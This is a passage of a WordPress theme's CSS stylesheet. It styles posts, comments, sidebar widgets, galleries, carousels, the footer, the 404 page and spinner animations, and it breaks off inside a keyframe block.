/*------------------------------------------------*/

.post-standard {
	margin-bottom: 60px;
	padding-bottom:45px;
	border-bottom:1px solid #e8e8e8;
}
.post-standard-no-border{
	border-bottom:0!important;
	padding-bottom:0!important;
	margin-bottom:60px;
}

.post.post-single {
	border-bottom:0;
	padding-bottom:0;
	margin-bottom:35px;
}

.post-standard > h2 {
	margin-bottom:10px;
	font-size: 28px;
	line-height:38px;
	font-weight:400;
	letter-spacing:-1px;
}

.post-standard > .post-meta-data{
	margin-bottom:25px;
}

.post-standard > .flexslider{
	margin-bottom:30px;
}

.post-standard .post-info-container .readmore {
	margin-top: 20px;
}
.post-standard .post-meta-container > div {
}
.post-standard .post-comment-info {
	margin-right: 10px;
}
.post .post-comment-info a {
	color: #666;
}
.post .post-comment-info a:hover {
	color: #222;
}
.post .post-comment-info i {
	margin-right: 6px;
}

.about-the-author{
	position:relative;
	padding-left:80px;
	margin-top:50px;
}

.no-comments{
	margin-top:20px;
}
.about-the-author .avatar{
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	position:absolute;
	left:0;
	top:0;
}
.about-the-author .author-info {
	position:relative;
	border:1px solid #e8e8e8;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	padding:25px 20px;
}
.about-the-author .author-info h4{
	margin-bottom:5px;
	font-size:14px;
}
.about-the-author .author-info:after {
	content:"";
	position:absolute;
	display:inline-block;
	left:-18px;
	top:10px;
	border:9px solid transparent;
	border-right:9px solid #e8e8e8;
}

/*----------------------------------------------*/
/* Related Posts
------------------------------------------------*/
.related-posts-container{
	border-top:1px solid #e8e8e8;
	padding-top:40px;
	margin-bottom:50px;
}

.related-posts-container.no-border{
	border-top:0;
	padding-top:0;
}

.related-posts {
	 margin:0;
	 padding:0;
	 list-style:none;
}

.related-posts li{
	list-style-type:none;
	padding:7px 0;
	line-height:1;

}

.related-posts li a{
	padding-left:12px;
	position:relative;
}

.related-posts li a:after{
	content: "\e6e9";
	font-family: "durus";
	position:absolute;
	left:0;
	top:3px;
}

.related-posts li:last-child{
	border-bottom:none;
}

.related-posts li span{
	color:#aaa;
	margin-left:10px;
}

/*-----------------------------------------------*/
/* Additonal Support for Post Types
/*-----------------------------------------------*/

.post-format-container {
	padding:20px 30px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	border:1px solid #e8e8e8;
}

.post-format-blockquote{
	margin-bottom:25px;
	position:relative;
	padding-left:20px;
}

.post-format-blockquote  > i{
	position:absolute;
	left:0px;
	top:2px;
	color:#ccc;
	font-size:28px;
}

.post-format-blockquote  blockquote{
	background:transparent;
	padding:0;
	margin:1;
	border:0;
	font-family:inherit;
	font-size:24px;
	letter-spacing:-0.5px;
	font-weight:300;
	line-height:34px;
	color:#555;
}

.grid-post-format-container .post-format-blockquote  blockquote{
	font-size:21px;
	line-height:30px;
	letter-spacing:-0.5px;
}

.post-format-blockquote  blockquote a{
	color:#555;
}
.post-format-blockquote  blockquote a:hover{
	color:#2d2d2d;
}
.post-format-blockquote blockquote p{
	margin-bottom:0;
}

.post-format-blockquote blockquote cite{
	font-style:italic;
	font-weight:normal;
	font-size:14px;
	color:#aaa;
	margin-top:10px;
	letter-spacing:0px;
}

.post-format-blockquote  blockquote cite a{
	color:#aaa;
}

.post-format-blockquote blockquote cite a:hover{
	color:#454545;
}

.post-format-container .post-format-meta{
	margin:0 -30px;
	border-top:1px solid #e8e8e8;
	padding:20px 30px 0;
}

.post-format-container .post-format-meta .post-meta-data{
	float:right;
	margin-top:15px;
}


/*------------------------------------------------*/
/*  page nav
/*------------------------------------------------*/

.page-nav {
	margin:50px auto 0!important;
	width:100%;
	max-width:1200px;
}
.page-nav  span,
.page-nav  a {
	width:35px;
	height:35px;
	text-align: center;
	line-height: 35px;
	color: #666;
	margin:0 3px;
	background: transparent;
	overflow: hidden;
	float: left;
	font-size:13px;
	text-transform:uppercase;
	-webkit-border-radius:9999px;
	-moz-border-radius:9999px;
	-ms-border-radius:9999px;
}
.page-nav span.active {
	background-color: #4d4d4d;
	color:#fff;
}

.page-nav  a:hover {
	color:#fff;
	background-color:#2996cc;
}

.page-nav a.next , .page-nav a.prev {
	width:auto;
	padding:0 10px;
}
.page-nav a.next:hover ,
.page-nav a.prev:hover{
	background-color:transparent;
	color:#2996cc;	
}
.page-nav a.next i ,
.page-nav a.prev i {
	vertical-align:-3px;
	margin-left:5px;
	font-size:150%;
}
.page-nav a.prev  i {
	 margin-left:0px;
	 margin-right:5px
}


/*------------------------------------------------*/
/* Single Page Links
/*------------------------------------------------*/
.page-links {
	margin-top: 20px;
	margin-bottom:20px;
	border: 1px solid #e4e4e4;
	padding: 10px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}

.page-links p{
	margin-bottom: 0;
}

.page-links:empty {
	display: none!important;
}

/*------------------------------------------------*/
/* search Result Page
/*------------------------------------------------*/

.search-results-box {
	padding-bottom:50px;
	border-bottom:1px solid #e5e5e5;
}

.search-results-box > h4 {
	margin-bottom:5px;
}
.search-results-box p {
	margin-bottom:35px;
}

.post-search-container{
	margin-top:50px;
}

.post-search-container > h4 {
	margin-bottom:40px;
	font-family:inherit;
	font-weight:400;
	color:#999;
	letter-spacing:2px;
	text-transform:uppercase;
}

.post-search {
	position:relative;
	padding-left:110px;
	margin-bottom:40px;
	min-height:80px;
}

.post-search .search-type {
	width:80px;
	height:80px;
	line-height:80px;
	display:inline-block;
	font-size:32px;
	color:#999999;
	border:1px solid #bbb;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	text-align:center;
	position:absolute;
	left:0;
	top:0
}

.post-search .search-image img {
	position:absolute;
	left:0;
	top:0;
	width:80px;
	height:80px;
	-webkit-border-radius:50%;
	border-radius:50%;
}
	
.post-search .search-info h2{
	margin-bottom:8px	;
	letter-spacing:-1px;
	font-size:24px;
	line-height:32px;
}

.post-search .search-info .excerpt {
	margin-top:20px;
	margin-bottom:0;
}



/*------------------------------------------------*/
/*  Post Content
/*------------------------------------------------*/

ul , ol {
	margin-left: 20px;
	margin-bottom: 20px;
}

ul ul ,  ol ol ,  ul ol ,  ol ul  {
	margin-bottom:0;
}


 dl {
	margin-bottom:20px;
}

dt {
    float: left;
    width: auto;
    font-weight: bold;
	padding-right:10px;
}

 dl dd{
	padding-left:0;
}


 ul li {
	list-style: disc;
	list-style-position: outside;
	line-height:23px
}

 ol li {
	list-style: decimal;
	list-style-position: outside;
	line-height:23px
}

 img {
	max-width: 100%;	
	height: auto;
}

code {
   display: block;
   padding: 15px 20px 15px 20px;
   background-color: #ebebeb;
   font: 12px "Andale Mono",Courier,"Courier New",monospace;
   max-width:100%;
}

.form-allowed-tags code {
	margin-top:15px;
}

pre {
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	margin-bottom: 20px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre-wrap!important;       /* css-3 */
    white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
    white-space: -pre-wrap;      /* Opera 4-6 */
    white-space: -o-pre-wrap;    /* Opera 7 */
    word-wrap: break-word;    
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	line-height:1.6
}

table,
th,
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
	padding:8px 15px;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}

td {
	border-width: 0 1px 1px 0;
}

del {
	color: #767676;
}

mark{
	color:#000;
	background-color:transparent;
}

hr {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 23px;
}

.wp-caption {
    max-width: 100%;
}

.wp-caption .wp-caption-text {
	text-align: center;
    margin-top: 5px;
    margin-bottom: 5px;
	font-size:12px;
}

/* Native wordpress gallery code */

.gallery {
	margin-bottom: 20px;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-icon a , .gallery-icon a img{
	display:block!important;
	width:100%!important;
	height:auto!important;
}


.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-1 .gallery-item {
	width:100%!important;
	height:auto;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.post-password-form input[type="password"]{
	width:100%;
	margin-bottom:10px;
	margin-top:10px;
}


/*--------------------------------------------------*/
/* Comments
/*--------------------------------------------------*/

#comments {
	margin-top: 50px
}
#comments > h4 {
	margin-bottom: 0px
}
.commentlist {
	margin-left: 0px!important;
}
.commentlist > li {
	border-bottom: 1px dashed #e8e8e8;
	padding-bottom: 35px;
}
.commentlist > li:last-child {
	border-bottom: 0
}
.commentlist li {
	list-style: none!important;
}
.commentlist li h4 {
	font-family:inherit;
	font-size: 14px;
	color: #454545;
	margin-bottom: 5px;
	font-weight:600;
}

.commentlist li.comment > div , .commentlist li.pingback > div {
	margin: 0;
	overflow: hidden;
	margin-top: 35px;
	position: relative;
	padding-left: 80px;
}

.commentlist li.pingback > div {
	padding-left:0;
}

/* Comments Children */
.commentlist .children {
	border-left: 1px dashed #ddd;
	position: relative;
	margin-left: 30px;
	padding-left: 30px
}
.commentlist .children:after {
	content: "";
	position: absolute;
	display: inline-block;
	width: 20px;
	border-bottom: 1px dashed #d8d8d8;
	left: 0;
	top: 30px
}
.commentlist li.comment > div img.avatar {
	position: absolute;
	left: 0px;
	top: 0px;
	border-radius: 50%
}
.commentlist .comment-author {
	color: #333;
	font-weight: 600;
	font-size: 14px;
	margin-bottom: -1px
}
.commentlist .comment-author:first-letter {
	text-transform: uppercase
}
.commentlist .comment-meta {
	font-size: 13px;
	line-height: 13px;
	color:#aaa;
}
.commentlist .comment-meta a {
	color: #999;
}
.commentlist .comment-meta a:hover {
	color: #
}
.commentlist .reply a {
	color: #2996cc; margin-right:10px
}
.commentlist .reply a:hover {
	text-decoration: underline
}
.commentlist li.comment > div p {
	padding-bottom: 0px;
	margin-top: 10px;
	margin-bottom: 8px
}
.comment-reply-title {
	display:none;
}

#cancel-comment-reply-link {
	margin-bottom:10px;
	display:inline-block;
}
.comment-author a {
	color: inherit;
}
#respond {
	clear: both;
	display: block;
	margin-top:5px;
	padding-top: 40px;
}
#respond > h4 {
	margin-bottom: 5px
}
#respond > p {
	margin: 0 0 20px;
	color: #999
}
#respond form {
	padding: 0;
	margin: 0 0 60px
}
/*------------------------------------------------*/
/*  single-page-nav
/*------------------------------------------------*/

.page-nav-prev,
.page-nav-next {
	width:70px;
	height:70px;
	position:fixed;
	top:50%;
	right:-1px;
	margin-top:-35px;
}
.page-nav-prev:empty,
.page-nav-next:empty{
	display:none;
}

.page-nav-prev a,
.page-nav-next a{
	color:#999;
	display:inline-block;
	width:70px;
	height:70px;
	line-height:70px;
	background-color:#fff;
	border:1px solid #e8e8e8;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	box-shadow:0 1px 1px rgba(0,0,0,0.05);
	margin-top:-40px;
	text-align:center;
	z-index:99;
	font-size:40px;
}
.page-nav-prev a:hover,
.page-nav-next a:hover{
	color:#555;
	border-color:#ccc;
	z-index:101;
}
.page-nav-next {
	margin-top:34px;
}

/*------------------------------------------------*/
/*  post share
/*------------------------------------------------*/

.post-share {
	display: block;
	opacity:0 ;
	border:1px solid #ddd;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	padding:10px 15px;
}
.post-share > span:first-child {
	display: inline-block;
	padding-right: 5px!important;
}
.post-share-menu {
	list-style:none;
	padding:0;
	margin:0;
	float:right;
}
.post-share-menu li{
	list-style-type:none;
	display:inline-block;
}

.post-share-menu li a {
	color: #777;
	display: inline-block;
	padding:0 10px;
	border-right:1px solid #e8e8e8;
}

.post-share-menu li a i{
	margin-right:5px;
	vertical-align:-1px;
	font-size:16px;
}

.post-share-menu li:last-child a{
	border-right:0;
}

.post-share-menu li a:hover {
	color: #2996cc;
}

/*------------------------------------------------*/
/*  Project Info
/*------------------------------------------------*/
.project-info > div {
	border-bottom: 1px solid #e8e8e8;
	padding-top: 10px;
	padding-bottom: 10px;
	display: block;
	clear: both;
}

.project-info > div:last-child{
	border-bottom:0;
}
.project-info{
	margin-bottom:30px;
}

.project-info > div strong{
	margin-right:5px;
	color:#999;
	text-transform:uppercase;
	font-weight:400;
	min-width:100px;
	display:inline-block;
	letter-spacing:1.5px;
}

.project-info > div strong i{
	margin-right:7px;
	font-size:110%;
	font-weight:normal;
}
.project-info > div a {
	color:#777;
}
.project-info > div a:first-letter{
	text-transform:uppercase;
}
.project-info > div a:hover{
	color:#
}
/*=========================================================*/
/* Sidebar native Behaviors + Wordpress
/*=========================================================*/

.sidebar {
	min-height: 100%
}
.sidebar .widget {
	margin-bottom: 50px
}
.sidebar .widget > h3 {
	margin: 0;
	padding-bottom:10px;
	margin-bottom: 30px!important;
	position: relative;
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing:0
}
.sidebar .widget > h3:after{
	content:"";
	background-color:#666;
	height:2px;
	max-width:100%;
	width:150px;
	left:0;
	bottom:-2px;
	position:absolute;
	display:inline-block;
}
/* Default styles can directly be used for wordpress*/
.aligncenter {
	display: block;
	margin: 0 auto;
}
.alignright {
	float: right;
	margin: 0 0 10px 20px;
}
.alignleft {
	float: left;
	margin: 0 20px 10px 0;
}
.floatleft {
	float: left;
}
.floatright {
	float: right;
}
.textcenter {
	text-align: center;
}
.textuppercase {
	text-transform: uppercase
}
.textright {
	text-align: right;
}
.textleft {
	text-align: left;
}
.wp-caption {
}
.wp-caption img {
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}
.wp-smiley {
	margin: 0!important;
	max-height: 1em;
}
blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 20px;
	text-align: right;
	width: 33%;
}
blockquote.right {
	float: right;
	margin-left: 20px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}

/*-------------------------------------------*/
/* Widget settings
/*-------------------------------------------*/
.widget > ul ,
.widget_nav_menu ul{
	list-style: none;
	margin: -15px 0 0;
	padding: 0;
}
.widget:before,
.widget:after {
	display: table;
	line-height: 0;
	content: "";
}
.widget:after {
	clear: both;
}
.widget > ul li ,
.widget_nav_menu ul li {
	display: block;
	padding: 15px 0;
	border-bottom: 1px solid #ddd;
}
.widget_nav_menu ul ul{
	margin-left:15px;
	margin-top:20px;
	border-top:1px solid #ddd
}
.widget_nav_menu ul ul li:last-child{
	border-bottom:none!important;
	padding-bottom:0;
}
.widget > ul > li > a ,
.widget_nav_menu ul li a { 
    color: #444;
	line-height:110%;
}
.widget > ul > li > a:hover, 
.widget_nav_menu ul li a:hover {
	color: #
}
.widget_recent_entries li span {
	color: #aaa;
	font-size:13px;
}
.widget  ul  li  a:first-letter {
	text-transform: uppercase
}



/*-------------------------------------------*/
/* Archieves , Categories , Meta info Widgets
/*-------------------------------------------*/
.widget_categories > ul > li > a ,
.widget_archive > ul > li > a,
.widget_meta > ul > li > a {
	padding:3px 20px 3px 0px;
	position: relative;
	display:block
}
.widget_categories > ul > li > a:after,
.widget_archive > ul > li > a:after,
.widget_meta > ul > li > a:after{
	content: "\e6e9";
	font-family: "durus";
	position: absolute;
	right: 0;
	top: 3px
}

.widget_recent_entries ul li a:after{
	display:none;
}
/*-------------------------------------------*/
/* Comments Widget
/*-------------------------------------------*/
.widget_recent_comments ul {
	margin-top: 0
}
.widget_recent_comments ul li {
	background-color: #f1f1f1;
	padding: 15px 12px;
	margin-bottom: 15px;
	position: relative
}
.widget_recent_comments ul li:last-child {
	margin-bottom: 0
}
.widget_recent_comments ul li:before {
	content: "";
	position: absolute;
	display: inline-block;
	border: 8px solid transparent;
	left: 15px;
	bottom: -16px;
	border-top: 8px solid #f1f1f1;
}
.widget_recent_comments ul li a {
	display: inline;
	padding-left: 2px
}
.widget_recent_comments > ul > li > a:after {
	display: none!important
}

/*-------------------------------------------*/
/* Recent Posts Widget 
/*-------------------------------------------*/
ul.widget-posts {
	margin-top: 0!important
}
.widget-posts li {
	padding: 10px 0 15px!important;
	position: relative!important;
	margin-bottom: 10px
}
.widget-posts li:last-child {
	margin-bottom: 0
}
.widget-posts li img {
	width: 60px;
	height: 60px;
	float:left;
	margin-bottom:10px;
	margin-right:20px;
}
.widget-posts li h6 {
	margin-bottom: 5px;
	font-size: 15px;
	line-height: 17px;
	font-weight:400;
	color:#454545;
	
}
.widget-posts li h6 a {
	color:#454545;
}
.widget-posts li h6 a:hover{
	color:#2996cc;
}
.widget-posts li .date {
	color: #999;
	padding: 0;
	margin: 0;
	font-size: 13px;
	font-weight: 400
}
/*-------------------------------------------*/
/* Tag Colud widget
/*-------------------------------------------*/
.widget_tag_cloud a {
	font-size: 13px !important;
	padding: 3px 10px;
	margin: 0 1px 1px 0;
	display: block;
	float: left;
	border-style: solid;
	border-width: 1px;
	text-decoration: none;
	border-color: #e8e8e8;
	color: #999;
}

.widget_tag_cloud a:hover{
	color:#666!important;
	border-color:#aaa;
}
/*-------------------------------------------*/
/* widget Search Form
/*-------------------------------------------*/
.search-form {
	position: relative;
	padding: 0;
	margin: 0;
	width: 100%;
	max-width: 500px
}

.search-form > div {
	position:relative;
	padding:0;
}

.search-form > div:after{
	content:"\30";
	position:absolute;
	right:10px;
	top:8px;
	color:#999;
	font-family:"durus";
	font-size:14px;
}

.search-form input[type=text] {
	font-size: 13px;
	color: #aaa;
	width: 100%;
}
.search-form input[type="submit"] {
	display: none!important
}

/*-------------------------------------------*/
/* Recent Tweets widget
/*-------------------------------------------*/

.recent-tweets > ul{
	list-style:none;
	margin:0;
	padding:0;
}
.recent-tweets > ul li {
	position: relative;
	padding: 0 10px 25px 40px!important;
	border-bottom:none!important;
	list-style-type:none;
}

.recent-tweets > ul li:last-child {
	padding-bottom: 0!important
}
.recent-tweets > ul li:after {
	content: "\e690";
	font-family: "durus";
	position: absolute;
	top: 5px;
	left: 0;
	color: #aaa;
	font-size: 26px;
	-webkit-font-smoothing: antialiased!important
}

/*=========================================================*/
/* flickr widget + recent work
/*=========================================================*/

.flickr_widget img,
.recent-works-items img {
	display: block;
	width: 100%;
	border-radius: 2px;
	height: auto;
}
.flickr_widget a,
.recent-works-items > a {
	float: left;
	padding: 0 0 5px 4px;
	width: 33.333%
}
.flickr_widget a:hover img,
.recent-works-items a:hover img {
	opacity : 0.7;
}
/*------------------------------------------------*/
/* footer
/*------------------------------------------------*/

#footer {
	width: 100%;
	position: relative;
	padding-top: 70px!important;
	padding-bottom: 40px!important;
	background-color: #222222;
	border-bottom: 1px solid #333;
	color: #888;
	font-size: 12px
}
#footer .widget span {
	color: #888
}
#footer .widget h4 {
	margin-bottom: 20px;
	color: #999;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 16px;
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
}
#footer .row-fluid {
	margin: 0 -15px!important
}
#footer .row-fluid [class*="span"] {
	padding: 0 15px!important
}
#footer .widget {
	margin-bottom: 40px!important
}
#footer a {
	color: #bbb!important
}
#footer a:hover {
	color: #ddd!important
}
/*-------------------------------------------*/
/* Copyright bottom Section
/*-------------------------------------------*/
#copyright {
	padding: 10px 0 10px;
	background: #1a1a1a;
	color: #777777;
}
#copyright a {
	color: #999999
}
#copyright a:hover {
	color: #ffffff
}
#copyright .copyright-text {
	line-height: 30px
}
#copyright .social-icons li a {
	border-color: transparent!important;
	font-size: 16px;
	color: #555
}
#copyright .social-icons li a:hover {
	color: #fff!important;
}
/*------------------------------------------------*/
/*  Isotope Settings
/*------------------------------------------------*/
.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: top, left, opacity;
	transition-property: transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}

/*------------------------------------------------*/
/*  Carousel setting navigation & pagination
/*------------------------------------------------*/
.carousel-container{
	position:relative;
	opacity:0;
}
a.carousel-prev,
a.carousel-next ,
.carousel-next > a,
.carousel-prev > a {
	width: 40px;
	height: 40px;
	z-index:10000;
	display: block;
	font-size: 24px;
	line-height: 40px;
	cursor: pointer;
	color: #686868;
	font-family: 'durus';
	border:2px solid #e8e8e8;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	-webkit-transition:all 0.3s ease , opacity 0.2s ease-in-out;
	-moz-transition:all 0.3s ease , opacity 0.2s ease-in-out;
	-ms-transition:all 0.3s ease , opacity 0.2s ease-in-out;
	transition:all 0.3s ease , opacity 0.2s ease-in-out;
	vertical-align:middle;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	box-shadow:0 1px 1px rgba(0,0,0,0.05);
}

.box.scheme1 a.carousel-prev,
.box.scheme1 a.carousel-next ,
.box.scheme1 .carousel-next > a,
.box.scheme1 .carousel-prev > a{
	border-color:rgba(255,255,255,0.7);
	color:#eee;
	color:rgba(255,255,255,0.8);
}

.carousel-container  .carousel-next,
.carousel-container  .carousel-prev,
.testimonials-carousel-container  .carousel-next > a,
.testimonials-carousel-container  .carousel-prev > a{
	background-color:#ffffff;
}

.carousel-container  .carousel-next{
	margin-right:-20px;
}

.carousel-container  .carousel-prev{
	margin-left:-20px;
}

.section-fullwidth .carousel-container  .carousel-next{
	margin-right:5px;
}

.section-fullwidth .carousel-container  .carousel-prev{
	margin-left:5px;
}

.carousel-container  .carousel-next,
.carousel-container  .carousel-prev,
.testimonials-carousel-container  .carousel-prev,
.testimonials-carousel-container  .carousel-next {
	opacity:0;
	filter:alpha(opacity=0);
	-webkit-backface-visibility:hidden!important;
}

.carousel-container:hover  .carousel-next,
.carousel-container:hover  .carousel-prev,
.testimonials-carousel-container:hover  .carousel-prev,
.testimonials-carousel-container:hover  .carousel-next {
     opacity:1;
	 filter:alpha(opacity=100);
}

a.carousel-next:hover,
a.carousel-prev:hover,
.carousel-next a:hover,
.carousel-prev a:hover{
	border-color:#ddd;
	color:#454545;
}


.box.scheme1 a.carousel-next:hover,
.box.scheme1 a.carousel-prev:hover,
.box.scheme1 .carousel-next a:hover,
.box.scheme1 .carousel-prev a:hover{
	border-color:#fff;
	color:#fff;
}

.carousel-prev {
	top: 50%;
	left: 0px;
	text-align: center ;
	position:absolute;
	width: 40px;
	height: 40px;
	margin-top:-20px;
	display:inline-block;
}
.carousel-next {
	top: 50%;
	right: 0px;
	text-align:center;
	position:absolute;
	width: 40px;
	height: 40px;
	margin-top:-20px;
	display:inline-block;
}

.navigation-align-bottom{
	padding-bottom:80px!important;
}
.navigation-align-bottom .carousel-next,
.navigation-align-bottom .carousel-prev{
	left:50%;
	margin-top:0;
	top:auto;
	bottom:0;
	margin-left:-40px;
}

.navigation-align-bottom .carousel-next{
	margin-left:10px;
}

a.carousel-next:before , .carousel-next a:before ,
a.carousel-prev:before , .carousel-prev a:before {
	visibility: visible;
	display: block;
	position: absolute;
	z-index: 100;
	background: transparent;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	text-align: center;
	line-height: 37px;
}
a.carousel-prev:before , .carousel-prev a:before {
	content: "\e6e8";
	text-indent: -4px;
}
a.carousel-next:before , .carousel-next a:before {
	content: "\e6e9";
	text-indent: 2px;
}



.carousel-wrapper {
	margin:0 -20px!important;
}

.carousel-wrapper.carousel-padding-no{
	margin:0!important;
}

.carousel-wrapper.carousel-padding-narrow{
	margin:0 -2px!important;
}

.carousel-wrapper.carousel-padding-large{
	margin:0 -25px!important;
}

.carousel-wrapper.carousel-padding-small{
	margin:0 -5px!important;
}

.caroufredsel_wrapper{
    cursor: -moz-grab!important;
    cursor: -webkit-grab!important;
	cursor: grab!important;	
}
.carousel-items{
	margin:0!important;
}

ul.carousel-items { 
    list-style: none;
}
.carousel-items > li , .carousel-items > div {
	float: left;
	list-style-type:none;
}

.pagination {
	display: block;
	position: relative;
	line-height: 16px
}

.pagination > .bx-pager > div { display:inline-block }
.testimonial-pagination > .bx-pager { text-align:center}
.pagination a {
	width: 8px;
	height: 8px;
	display: inline-block;
	background: #bebebe;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	border: 1px solid transparent;
	margin-right: 16px!important;
	vertical-align: middle
}
.pagination a.active {
	background: transparent;
	border: 1px solid #2996cc;
	width: 11px;
	height: 11px;
}
.pagination a:focus {
	outline: none;
}

/*---------------------------------------------------*/
/* Error 404 */
/*---------------------------------------------------*/

.section-error {
	padding:100px 0 100px!important;
}
#error-404{
	text-align:center;
}

#error-404 h1 {
	font-size:105px;
	font-family:inherit;
	font-weight:400;
	line-height:110px;
	color:#dddddd;
	text-transform:uppercase;
	margin-top:50px;
}

#error-404 p  {
	font-size:16px;
	font-weight:300;
}

.search-form-404 {
	margin-top:20px;
	padding-top:10px;
	padding-bottom:20px;
	margin-left:-40px;
	padding-left:40px;
	border-left:2px solid #eee
}
.search-form-404 h3{
	font-family:inherit;
	text-transform:uppercase;
	letter-spacing:2px;
	margin-bottom:5px;
	font-size:16px;
	line-height:26px;
	font-weight:600;
	
}
.search-form-404 p{
	margin-bottom:25px;
}

/*--------------------------------------------*/
/* load More Spinner
/*--------------------------------------------*/

@-webkit-keyframes spinnerRotate {
	from {
		-webkit-transform:rotate(0deg);
	}
	to {
		-webkit-transform:rotate(360deg);
	}
}

@-moz-keyframes spinnerRotate {
	from {
		-moz-transform:rotate(0deg);
	}
	to {
		-moz-transform:rotate(360deg);
	}
}

@-o-keyframes spinnerRotate {
	from {
		-o-transform:rotate(0deg);
	}
	to {
		-o-transform:rotate(360deg);
	}
}

@keyframes spinnerRotate {
	from {
		transform:rotate(0deg);
	}
	to {
		transform:rotate(360deg);
	}
}

@-webkit-keyframes cssSpinnerRight{
	0% {-webkit-transform:rotate(0deg)}
  	20% {-webkit-transform:rotate(90deg)}
	25% {-webkit-transform:rotate(180deg)}
	50% {-webkit-transform:rotate(180deg)}
  	70% {-webkit-transform:rotate(270deg)}
	75% {-webkit-transform:rotate(360deg)}
	100% {-webkit-transform:rotate(360deg)}
}

@-webkit-keyframes cssSpinnerLeft{
	0% {-webkit-transform:rotate(0deg)}
	25% {-webkit-transform:rotate(0deg)}
  	35% {-webkit-transform:rotate(90deg)}
	50% {-webkit-transform:rotate(180deg)}
